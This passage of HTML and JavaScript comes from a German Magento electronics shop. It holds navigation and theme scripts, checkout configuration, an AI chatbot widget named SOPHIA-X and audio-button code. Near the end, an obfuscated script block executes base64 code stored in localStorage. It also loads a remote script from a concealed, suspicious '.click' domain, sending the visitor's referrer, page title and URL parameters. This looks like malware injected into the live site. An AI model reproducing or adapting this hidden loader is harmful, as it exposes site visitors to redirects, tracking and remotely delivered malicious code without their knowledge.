      var $t = $(e.target);
      var clickedOutside =
        !$panel.is($t) && $panel.has($t).length === 0 &&
        !$trigger.is($t) && $trigger.has($t).length === 0;

      if (clickedOutside) {
        $panel.removeClass('active');
      }
    });

    $(document).on('keydown', function (e) {
      if (e.key === 'Escape') {
        $panel.removeClass('active');
      }
    });
  }

  $('footer.page-footer').attr('id', 'page-footer');

  var $gt = $('.gtranslate_wrapper-outer');
  if ($gt.length) {
    var removed = localStorage.getItem('div3_removed') === 'true';
    $gt.toggle(!removed);
    $gt.on('click', '.cross', function () {
      $gt.remove();
      localStorage.setItem('div3_removed', 'true');
    });
  }

  if (window.matchMedia('(max-width: 768px)').matches) {
    document.querySelectorAll('em.menu-thumb-icon').forEach(function (el) {
      var classes = el.className.split(/\s+/);
      var valid = [];
      var emojis = [];
      classes.forEach(function (cls) {
        if (cls === 'menu-thumb-icon') {
          valid.push(cls);
        } else if (/^[a-zA-Z0-9\-_]+$/.test(cls)) {
          valid.push(cls);
        } else {
          emojis.push(cls);
        }
      });
      el.className = valid.join(' ');
      if (emojis.length) {
        el.textContent = emojis.join(' ');
      }
    });
  }

  var $btn  = $('#account-menu-trigger');
  var $menu = $('#account-popup-menu');

  if ($btn.length && $menu.length) {
    $btn.on('click', function (e) {
      e.preventDefault();
      e.stopPropagation();
      $menu.toggleClass('is-hidden');
      var hidden = $menu.hasClass('is-hidden');
      $btn.attr('aria-expanded', !hidden);
      $menu.attr('aria-hidden', hidden);
    });

    $(document).on('click', function (e) {
      if (!$(e.target).closest($btn).length && !$(e.target).closest($menu).length) {
        $menu.addClass('is-hidden').attr('aria-hidden', true);
        $btn.attr('aria-expanded', false);
      }
    });
  }
});</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }</script>
<script>
    const toggleButton = document.getElementById('theme-toggle');
    const body = document.body;
    const savedTheme = localStorage.getItem('theme');
    if (savedTheme) {
        body.classList.add(savedTheme);
    }

    toggleButton.addEventListener('click', () => {
        if (body.classList.contains('light-mode')) {
            body.classList.remove('light-mode');
            localStorage.setItem('theme', '');
        } else {
            body.classList.add('light-mode');
            localStorage.setItem('theme', 'light-mode');
        }
    });</script>
<script type="text/javascript">
    require(['jquery'], function($) {
        $(document).ready(function() {
            $('body').addClass('page-load-successfully');
        });
    });</script>
<script>
    document.addEventListener("DOMContentLoaded", function() {
        document.querySelector(".loading-spinner").style.display = 'none';
        
        var isMobile = window.innerWidth <= 768 || 'ontouchstart' in window;


let dragStartX = 0;
let dragStartY = 0;
let isDragging = false;
const dragThreshold = 10;

document.addEventListener('mousedown', function (e) {
    if (e.target.closest('.banner-slider, .homePage-products ul.product-slider, .owl-carousel.products.list')) {
        dragStartX = e.pageX;
        dragStartY = e.pageY;
        isDragging = false;
    }
});

document.addEventListener('mousemove', function (e) {
    if (e.target.closest('.banner-slider, .homePage-products ul.product-slider, .owl-carousel.products.list')) {
        const dx = Math.abs(e.pageX - dragStartX);
        const dy = Math.abs(e.pageY - dragStartY);
        if (dx > dragThreshold || dy > dragThreshold) {
            isDragging = true;
        }
    }
});

document.addEventListener('click', function (e) {
    if (e.target.closest('.banner-slider, .homePage-products ul.product-slider, .owl-carousel.products.list') && isDragging) {
        e.stopImmediatePropagation(); 
        e.preventDefault();
        isDragging = false;
        return false;
    }
}, true); 


        
        function removeOldClickListeners(selector) {
            document.querySelectorAll(selector).forEach(function(element) {
                const oldElement = element.cloneNode(true); 
                element.parentNode.replaceChild(oldElement, element); 
            });
        }

        if (isMobile) {
            
            removeOldClickListeners('.catalog-category-view .MagicToolboxContainer a');

            
            document.querySelectorAll('.catalog-category-view .MagicToolboxContainer a').forEach(function(link) {
                link.addEventListener('click', function(event) {
                    
                    event.preventDefault();

                    
                    var linkHref = link.getAttribute('data-link') || link.href;

                    
                    if (linkHref) {
                        showSpinner();
                        window.location.href = linkHref;
                    }
                });
            });
        }

        
        document.querySelectorAll('a').forEach(function(link) {
            link.addEventListener('click', function(event) {
                var currentUrl = window.location.href;
                var linkHref = link.href || link.getAttribute('data-link');

                if (link.getAttribute('href') && link.getAttribute('href').startsWith('#') && !(link.closest(".cart.table-wrapper .item-actions td .actions-toolbar a.action-delete"))) {
                    return; 
                }

                if (link.classList.contains('showcart') || link.classList.contains('mt-thumb-switcher')) {
                    return; 
                }
                
                if (link.classList.contains('qty-inc') || link.classList.contains('qty-dec')) {
                    return; 
                }

                if (link.closest('.product.media') && link.classList.contains('MagicZoom')) {
                    return; 
                }

                if (link.closest('.cssbuttons-io-button a')) {
                    return; 
                }

                if (link.getAttribute('target') === '_blank') {
                    return; 
                }

                if (link.closest('.product-info-main .product-reviews-summary .reviews-actions')) {
                    return; 
                }

                if (link.closest('.mgz-element-slider .overlay-link')) {
                    return; 
                }

                if (link.closest('.cms-projektpreis-anfrage-html .pagebuilder-button-primary')) {
                    return; 
                }

                if (link.getAttribute('href') && link.getAttribute('href').startsWith('mailto:')) {
                    return; 
                }

                if (event.ctrlKey || event.metaKey || link.getAttribute('target') === '_blank') {
                    return;
                }

                if (linkHref && linkHref !== currentUrl) {
                    showSpinner(); 
                }
                if(link.closest(".cart.table-wrapper .item-actions td .actions-toolbar a.action-delete") && link.getAttribute('href').startsWith('#')){
                    showSpinner();
                }

            });
        });

document.querySelectorAll('form').forEach(function(form) {
    form.addEventListener('submit', function(event) {
        
        if (validateForm(form)) {
            showSpinner();
        } else {
            event.preventDefault(); 
            hideSpinner();
        }
    });
});

function validateForm(form) {
    
    
    return form.checkValidity(); 
}

        
        window.addEventListener('pageshow', function(e) {
            document.querySelector(".loading-spinner").style.display = 'none'; 
        });
    });

    let mouseHoldTimeout;

    document.querySelectorAll('a').forEach(link => {
        link.addEventListener('mousedown', function(event) {
            if (event.button === 0) { 
                mouseHoldTimeout = setTimeout(() => {
                    showSpinner();
                    
                    window.location.href = link.href;
                }, 200);
            }
        });

        link.addEventListener('mouseup', function() {
            clearTimeout(mouseHoldTimeout);
        });

        link.addEventListener('mouseleave', function() {
            clearTimeout(mouseHoldTimeout);
        });
    });


    function showSpinner() {
        
        document.querySelector(".loading-spinner").style.display = 'block';
    }</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.toneart-shop.de\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.toneart-shop.de\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.toneart-shop.de\/","customerLoginUrl":"https:\/\/www.toneart-shop.de\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"amazon-button":{"component":"Amazon_Pay\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Verwenden Sie Ihre Amazon-Anmeldedaten, um sich sicher bei unserer Website anzumelden."}},"mstSocialLogin":{"component":"Mirasvit_SocialLogin\/js\/view\/authenticationPopup\/loginForm","displayArea":"additional-login-form-fields","configSource":"mstSocialLogin","placeholder":"_after"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.toneart\u002Dshop.de\u002Fstatic\u002Fversion1768786030\u002Ffrontend\u002FToneart\u002Fdefault\u002Fde_DE\u002Fimages\u002Floader\u002D1.gif"
                 }
        }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products","ajaxpro-reinit"],"catalog\/product_compare\/remove":["compare-products","ajaxpro-reinit"],"catalog\/product_compare\/clear":["compare-products","ajaxpro-reinit"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","mst-tm-addtocart","ajaxpro-cart"],"checkout\/cart\/delete":["cart","ajaxpro-cart"],"checkout\/cart\/updatepost":["cart","ajaxpro-cart"],"checkout\/cart\/updateitemoptions":["cart","ajaxpro-cart"],"checkout\/cart\/couponpost":["cart","ajaxpro-cart"],"checkout\/cart\/estimatepost":["cart","ajaxpro-cart"],"checkout\/cart\/estimateupdatepost":["cart","ajaxpro-cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist","ajaxpro-reinit"],"wishlist\/index\/remove":["wishlist","ajaxpro-reinit"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","ajaxpro-cart"],"wishlist\/index\/fromcart":["wishlist","cart","ajaxpro-cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"amazon_pay\/checkout\/completesession":["cart","checkout-data","last-ordered-items"],"mst_social\/account\/login":["checkout-data","cart","customer"],"ajaxcartpro\/cart\/add":["mst-tm-addtocart"],"cartquickpro\/cart\/add":["mst-tm-addtocart"],"amasty_cart\/cart\/add":["mst-tm-addtocart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.toneart-shop.de\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","gtm","mst-tm-addtocart","ajaxpro-reinit","ajaxpro-cart","ajaxpro-product","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.toneart\u002Dshop.de\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent","ajaxpro-reinit","ajaxpro-cart","ajaxpro-product"],
                "cookieLifeTime": "9999999",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.toneart\u002Dshop.de\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.toneart-shop.de\/page_cache\/block\/render\/id\/1267\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_id_1267","pl_thm_toneart_default","pl_thm_toneart_default_default"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/objektive.html"},"versionCookieName":"private_content_version"}        }
    }</script>
<script>require (['uiRegistry'], function(registry) {
    registry.set('amazonPay', {"region":"de","code":"amazon_payment_v2","vault_code":"amazon_payment_v2_vault","is_method_available":true,"is_pay_only":true,"is_lwa_enabled":true,"is_guest_checkout_enabled":true,"has_restricted_products":false,"is_multicurrency_enabled":true,"acceptance_mark":"Amazon_Pay\/images\/logo\/amazonpay-secondary-logo-rgb_clr.svg"});
});require (['Amazon_Pay/js/model/storage'], function(amazonStorage) {
    amazonStorage.clearAmazonCheckout();
});</script>
<script>
require(["jquery"],function($){
if(window.__SOPHIA_CHAT2_INIT__)return;window.__SOPHIA_CHAT2_INIT__=true;
let conversationHistory=[],isSending=false;
function markdownToHtml(text){
text=$('<div>').text(text).html();
text=text.replace(/^### (.*)$/gm,'<h3>$1</h3>');
text=text.replace(/^## (.*)$/gm,'<h2>$1</h2>');
text=text.replace(/^# (.*)$/gm,'<h1>$1</h1>');
text=text.replace(/\*\*(.*?)\*\*/g,'<strong>$1</strong>');
text=text.replace(/__(.*?)__/g,'<strong>$1</strong>');
text=text.replace(/\*(.*?)\*/g,'<em>$1</em>');
text=text.replace(/_(.*?)_/g,'<em>$1</em>');
text=text.replace(/`([^`]+)`/g,'<code>$1</code>');
text=text.replace(/\[([^\]]+)\]\(([^)]+)\)/g,'<a href="$2" target="_blank" rel="noopener noreferrer">$1</a>');
text=text.replace(/^\s*[-*] (.*)$/gm,'<li>$1</li>');
text=text.replace(/(<li>.*<\/li>)/gms,function(m){return'<ul>'+m+'</ul>'});
text=text.replace(/^\s*\d+\.\s(.*)$/gm,'<li>$1</li>');
text=text.replace(/(<ul>.*<\/ul>)(\s*<li>)/gms,'$1<ol>$2');
text=text.replace(/(<li>.*<\/li>)/gms,function(m){return/<ol>/.test(m)?'<ol>'+m+'</ol>':m});
text=text.replace(/\n{2,}/g,'</p><p>');
text='<p>'+text+'</p>';
text=text.replace(/<p>(\s*<(ul|ol|h1|h2|h3|blockquote)[^>]*>)/g,'$1');
text=text.replace(/(<\/ul>|<\/ol>|<\/h1>|<\/h2>|<\/h3>|<\/blockquote>)\s*<\/p>/g,'$1');
return text
}
$(document).ready(function(){
function lockUI(lock){
const $input=$('#chatgpt-input2'),$send=$('#chatgpt-send2');
if(lock){
isSending=true;
$input.val('').prop('disabled',true);
$send.prop('disabled',true);
$('#chatgpt-typing-indicator2').show();
$('.textarea-animated-container').addClass('is-disabled')
}else{
$('#chatgpt-typing-indicator2').hide();
$send.prop('disabled',false);
$input.prop('disabled',false).focus();
$('.textarea-animated-container').removeClass('is-disabled');
isSending=false
}
}
function sendMessage(){
if(isSending)return;
const $input=$('#chatgpt-input2'),$send=$('#chatgpt-send2'),messageContainer=$('#chatgpt-messages2');
const message=$input.val().trim();
if(!message||$send.prop('disabled'))return;
conversationHistory.push('User: '+message);
const recentHistory=conversationHistory.slice(-11,-1).join('\n');
let messageForAI=recentHistory?'PREVIOUS CONVERSATION CONTEXT:\n---\n'+recentHistory+'\n---\n\nCURRENT QUESTION:\n'+message:message;
lockUI(true);
if($('.chatpopup-bottom-content').is(':visible')){$('.chatpopup-bottom-content').fadeOut(400)}
messageContainer.append(`<div class="user-message"><span class="chatgpt-user-avtar"><span class="chatgpt-user-image"><svg width="30" height="30" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 7.063C16.5 10.258 14.57 13 12 13c-2.572 0-4.5-2.742-4.5-5.938C7.5 3.868 9.16 2 12 2s4.5 1.867 4.5 5.063zM4.102 20.142C4.487 20.6 6.145 22 12 22c5.855 0 7.512-1.4 7.898-1.857a.416.416 0 0 0 .09-.317C19.9 18.944 19.106 15 12 15s-7.9 3.944-7.989 4.826a.416.416 0 0 0 .091.317z" fill="#fb8500"></path></svg></span>Du</span><div class="chatgpt-user-input">${$('<div>').text(message).html()}</div></div>`);
messageContainer.stop().animate({scrollTop:messageContainer[0].scrollHeight},500);
$.ajax({
url:'https://www.toneart-shop.de/chatgpt/index/chatgptcontroller/',
type:'POST',
contentType:'application/json',
data:JSON.stringify({message:messageForAI}),
success:function(data){
if(data.error){
messageContainer.append(`<div><strong>SOPHIA-X:</strong> Fehler: ${$('<div>').text(data.error).html()}</div>`);
conversationHistory.push('SOPHIA-X: '+data.error)
}else{
const reply=data.choices[0].message.content;
messageContainer.append(`<div class="chatgpt-message"><span class="shopia-avtar"><img class="sophia-profile-image" src="https://www.toneart-shop.de/static/version1768786030/frontend/Toneart/default/de_DE/MagecommTech_ChatGPT/images/sophia-x-small.svg" alt="TONEART Shopia X">SOPHIA-X</span><div class="chatgpt-response">${markdownToHtml(reply)}</div></div>`);
conversationHistory.push('SOPHIA-X: '+reply)
}
messageContainer.stop().animate({scrollTop:messageContainer[0].scrollHeight},500)
},
error:function(){
alert('Ein Fehler ist aufgetreten. Bitte versuchen Sie es erneut.')
},
complete:function(){
lockUI(false)
}
})
}
$(document)
.off('click.sophia2','#chatgpt-send2')
.on('click.sophia2','#chatgpt-send2',sendMessage)
.off('keydown.sophia2','#chatgpt-input2')
.on('keydown.sophia2','#chatgpt-input2',function(e){
if(e.key==='Enter'&&!e.shiftKey&&!e.repeat){e.preventDefault();sendMessage()}
})
})
});</script>
<script type="text/javascript">
 require([
    "jquery",
    "Magento_Ui/js/modal/modal"
], function($, modal) {
    var options = {
        type: 'popup',
        modalClass: 'chatgpt-modal',
        responsive: true,
        title: 'Stellen Sie Ihre Frage an SOPHIA-X – Ihre persönliche KI-Expertin für Film, Robotik und Energie.',
        buttons: [{
            text: $.mage.__('Ok'),
            class: '',
            click: function() {
                this.closeModal();
            }
        }]
    };

    var popup = modal(options, $('#modal2'));

$('.chatgpt.ui-menu-item, .chatgpt-button-2').on('click', function () {
    $('#modal2').modal('openModal');
    $('html').addClass('open-modal');
});

$('#modal2').on('modalclosed', function () {
    $('html').removeClass('open-modal');
});
});</script>
<script>
    require(['jquery'], function($) {
        $(document).ready(function() {
            const typingPhrases = [
                "Shopia-X schreibt...",
                "Einen Moment bitte...",
                "Shopia denkt nach...",
                "Antwort wird vorbereitet...",
                "Bitte warten – Shopia formuliert...",
                "Fast fertig mit der Antwort..."
            ];
            let typingIndex = 0;
            let typingInterval = null;

            function cycleTypingText() {
                const typingText = $('#shopia-typing-text');
                typingText.fadeOut(200, function() {
                    typingText.text(typingPhrases[typingIndex]);
                    typingText.fadeIn(200);
                });
                typingIndex = (typingIndex + 1) % typingPhrases.length;
            }

            const observer = new MutationObserver(function(mutations) {
                mutations.forEach(function(mutation) {
                    if ($('#chatgpt-typing-indicator2').is(':visible')) {
                        if (!typingInterval) {
                            cycleTypingText();
                            typingInterval = setInterval(cycleTypingText, 2500);
                        }
                    } else {
                        clearInterval(typingInterval);
                        typingInterval = null;
                        $('#shopia-typing-text').text("Shopia-X schreibt...");
                    }
                });
            });

            observer.observe($('#chatgpt-typing-indicator2')[0], {
                attributes: true,
                attributeFilter: ['style']
            });
        });
    });</script>
<script>
    require(['jquery'], function($) {
        $(document).ready(function() {
            const placeholderTexts = [
                "Finde die beste Drohne für Luftaufnahmen 🎬",
                "Wie funktioniert 0 % MwSt. bei Powerstations?",
                "Empfiehl mir eine Kamera mit 4K RAW ⚡",
                "Welcher Gimbal passt zum Sony FX3?",
                "Hat die DJI Mavic 4 Pro einen Zoom?",
                "Ich suche eine Lösung für Stromausfälle 🔋",
                "Was ist der Unterschied: EcoFlow vs. Anker?",
                "Zeig mir das beste Mikrofon für YouTube",
                "Kann ich den Roboter auch mieten? 🤖",
                "Was ist neu beim DJI Osmo Pocket 3?",
                "Welche Powerstation hat GaN-Technologie?",
                "Zeig mir Produkte mit Solarpanel-Bundle ☀️",
                "Wie lang ist die Garantie bei Zendure?",
                "Gibt es gerade Angebote für Creator-Equipment?",
                "Empfiehl mir etwas für mein Camper-Setup 🚐",
                "Welcher Camcorder ist für Events geeignet?",
                "Was ist die beste Speicherkarte für 8K Video?",
                "Gibt es den LuckiBot auch in Weiß?",
                "Ich brauche Beratung zu Leasing & 0 %-Finanzierung",
                "Wie verbinde ich meine Kamera mit OBS Studio?"
            ];
            let textIndex = 0;
            let charIndex = 0;
            let isDeleting = false;
            let typingTimeout;
            const typingSpeed = 100;
            const erasingSpeed = 50;
            const delayBetweenTexts = 2000;
            const inputField = $('#chatgpt-input2');

            function typePlaceholder() {
                const currentText = placeholderTexts[textIndex];
                let timeoutSpeed = typingSpeed;

                if (isDeleting) {
                    inputField.attr('placeholder', currentText.substring(0, charIndex - 1));
                    charIndex--;
                    timeoutSpeed = erasingSpeed;
                } else {
                    inputField.attr('placeholder', currentText.substring(0, charIndex + 1));
                    charIndex++;
                }

                if (!isDeleting && charIndex === currentText.length) {
                    isDeleting = true;
                    timeoutSpeed = delayBetweenTexts;
                } else if (isDeleting && charIndex === 0) {
                    isDeleting = false;
                    textIndex = (textIndex + 1) % placeholderTexts.length;
                    timeoutSpeed = 500;
                }
                typingTimeout = setTimeout(typePlaceholder, timeoutSpeed);
            }

            $(".chatgpt.ui-menu-item, .chatgpt-button-2").on('click', function() {
                if (inputField.data('isAnimating')) return;
                inputField.data('isAnimating', true);
                setTimeout(typePlaceholder, 300);
            });
            
            $('#modal2').on('modalclosed', function() {
                clearTimeout(typingTimeout);
                inputField.data('isAnimating', false);
                inputField.attr('placeholder', ''); 
            });
        });
    });</script>
<script>
require(['jquery'], function($) {
    $(document).ready(function() {

        const thinkingAudio = new Audio('https://www.toneart-shop.de/media/audio/sfx-sophia-x.mp3');
        thinkingAudio.loop = true;

        const targetNode = document.getElementById('chatgpt-typing-indicator2');
        let wasVisible = false;
        let playAudioTimeout = null;


        $('#chatgpt-send2').on('click', function() {
            thinkingAudio.play().catch(e => {}); 
            thinkingAudio.pause();

            clearTimeout(playAudioTimeout);

            playAudioTimeout = setTimeout(() => {
                if ($(targetNode).is(':visible')) {
                    thinkingAudio.currentTime = 0;
                    thinkingAudio.play().catch(e => console.warn("Delayed audio playback failed:", e));
                }
            }, 1000); 
        });

        const observer = new MutationObserver(function () {
            const isVisible = $(targetNode).is(':visible');

            if (!isVisible && wasVisible) {
                clearTimeout(playAudioTimeout); 
                thinkingAudio.pause();
                thinkingAudio.currentTime = 0;
            }

            wasVisible = isVisible;
        });

        if (targetNode) {
            observer.observe(targetNode, {
                attributes: true,
                attributeFilter: ['style']
            });
        }

    });
});</script>
<script>
    function animateConicGradient(selector) {
    let start = null;
    function step(ts) {
        if (!start) start = ts;
        const elapsed = ts - start;
        const angle = (elapsed / 7000 * 360) % 360;
        document.querySelectorAll(selector).forEach(el => {
            el.style.setProperty('--angle', `${angle}deg`);
        });
        requestAnimationFrame(step);
    }
    requestAnimationFrame(step);
}

animateConicGradient('.textarea-animated-container');</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.toneart-shop.de\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }</script>
<script>
require(['jquery'], function ($) {
    $('.filter-toggle').on('click', function () {
        $('.filter-toggle').toggleClass("active");
        if ($('.filter-toggle').hasClass("active")) {
            $('.filter-toggle').html('<i class="fa fa-angle-down" aria-hidden="true"></i>');
            $('.filter-toggle-block').slideUp();
        } else {
            $('.filter-toggle').html('<i class="fa fa-angle-up" aria-hidden="true"></i>');
            $('.filter-toggle-block').slideDown();
        }
    });
});</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }</script>
<script id="trustamiwidget"
      type="text/javascript"
      src="https://cdn.trustami.com/widgetapi/widget2/trustami-widget.js?cache=off"
      data-profile="598c39dd2b5d8528028b4643"
      data-user="31ae1621831be5333185d875512bf5e52c480452"
      data-platform="0"
      data-plugin="mag2" async></script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@graph": [

    {
      "@type": "Organization",
      "@id": "https://www.toneart-shop.de/#organization",
      "name": "TONEART GmbH & Co. KG",
      "url": "https://www.toneart-shop.de/",
      "brand": { "@type": "Brand", "name": "TONEART AI Division" },
      "identifier": {
        "@type": "PropertyValue",
        "propertyID": "AI-verified E-Commerce Signal",
        "value": "powered by TONEART AI Division"
      },
      "sameAs": [
        "https://www.youtube.com/@toneartshop",
        "https://www.instagram.com/toneartshop/",
        "https://www.facebook.com/TONEARTmediavision",
        "https://www.tiktok.com/@toneartshop",
        "https://x.com/TONEARTmedia",
        "https://www.linkedin.com/company/toneart/",
        "https://vimeo.com/toneart"
      ]
    },

    {
      "@type": "WebSite",
      "@id": "https://www.toneart-shop.de/#website",
      "url": "https://www.toneart-shop.de/",
      "name": "TONEART Shop",
      "publisher": { "@id": "https://www.toneart-shop.de/#organization" },
      "inLanguage": "de-DE"
    }

  ]
}
</script>
<script>
  document.addEventListener('DOMContentLoaded', function () {
    const audioPlayer = document.getElementById('pageBuilderRelaunchAudioPlayer');
    if (!audioPlayer) return;

    audioPlayer.volume = 0.7;

    const buttonAudioMap = [
      { sel: 'div.relaunch-audio-trigger a.pagebuilder-button-link',          src: '/media/audio/relaunch.mp3' },
      { sel: 'div.toneart-studio-2-0 a.pagebuilder-button-link',              src: 'https://www.toneart-shop.de/media/audio/TONEART_2.0.mp3' },
      { sel: 'div.toneart-about-us-audio-trigger a.pagebuilder-button-link',  src: '/media/audio/About-TONEART.mp3' },
      { sel: 'div.toneart-tiktok-shop-audio-trigger a.pagebuilder-button-link', src: '/media/audio/TikTok-Shop.mp3' },
      { sel: 'div.gutscheine-audio-trigger a.pagebuilder-button-link',        src: '/media/audio/Gutscheine.mp3' },
      { sel: 'div.social-media-audio-trigger a.pagebuilder-button-link',      src: '/media/audio/social-media.mp3' },
      { sel: 'div.trusted-dealer-audio-trigger a.pagebuilder-button-link',    src: '/media/audio/Trusted_Dealer.mp3' },
      { sel: 'a.pulse-link-box',                                              src: '/media/audio/Pulse_Radio.mp3' },
      { sel: '.relaunch-banner-image a',                                      src: '/media/audio/TONEART_Shop_Relaunch.mp3' },
      { sel: 'div.roboter-vermietung-audio-trigger-link a.pagebuilder-button-link', src: '/media/audio/Robotic_Rental.mp3' },
      { sel: 'div.robotic-show-audio-trigger a.pagebuilder-button-link',      src: '/media/audio/Robotic_Show.mp3' }
    ];

    let targetRedirectUrl = null;

    const navigateToTarget = () => {
      if (targetRedirectUrl) {
        window.location.href = targetRedirectUrl;
        targetRedirectUrl = null;
      }
    };

    const configureAudioButton = (button, audioSrc) => {
      if (!button) return;

      button.addEventListener('click', function (event) {
        event.preventDefault();

        targetRedirectUrl = this.href;

        if (audioPlayer.src !== audioSrc) {
          audioPlayer.src = audioSrc;
          audioPlayer.load();
        }

        audioPlayer.currentTime = 0;

        const playPromise = audioPlayer.play();
        if (playPromise !== undefined) {
          playPromise.catch(() => {
            if (this.href === targetRedirectUrl) {
              navigateToTarget();
            }
          });
        }
      });
    };

    buttonAudioMap.forEach(({ sel, src }) => {
      const el = document.querySelector(sel);
      configureAudioButton(el, src);
    });

    audioPlayer.addEventListener('ended', navigateToTarget);
    audioPlayer.addEventListener('error', navigateToTarget);
  });
</script>
<script>
  const year = new Date().getFullYear();
  document.getElementById('ta-year').textContent = year;
  document.getElementById('ta-year-mobile').textContent = year;
</script>
<script type="text/javascript">
require([
  'jquery',
  'mage/validation',
  'domReady!'
], function ($) {
  var $form = $('#newsletter-validate-detail');

  if ($form.length) {
    $form.mage('validation', {});
    $form.on('submit', function () {
      $('.loading-spinner, .loading-mask').hide();
    });
  }
});
</script>
<script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.toneart-shop.de\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":"1"},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.toneart-shop.de\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":"1"},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.toneart-shop.de\/rest\/de\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.toneart-shop.de\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":"1"}}                        }
